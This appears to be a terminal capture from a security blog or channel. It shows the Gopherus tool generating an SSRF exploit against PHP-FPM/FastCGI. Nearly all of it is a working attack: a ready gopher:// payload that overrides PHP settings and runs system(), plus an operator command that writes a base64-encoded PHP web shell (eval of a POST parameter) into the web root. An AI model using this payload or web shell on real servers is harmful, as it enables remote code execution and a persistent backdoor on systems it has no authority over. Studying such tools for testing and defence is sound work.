 root@root:~/桌面/Gopherus# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo PD9waHAgZXZhbCgkX1BPU1RbJ3N1aWZlbmcnXSk7Pz4= | base64 -d > /var/www/html/shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOF
TWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH139%0E%04RE
QUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%
20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%
00%00%01%05%00%01%00%8B%04%00%3C%3Fphp%20system%28%27echo%20PD9waHAgZXZhbCgkX1BPU1RbJ3N1aWZlbmcnXSk7Pz4%3D%20%7C%
20base64%20-d%20%3E%20/var/www/html/shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%0
0%00
-----------Made-by-SpyD3r-----------
猪猪谈安全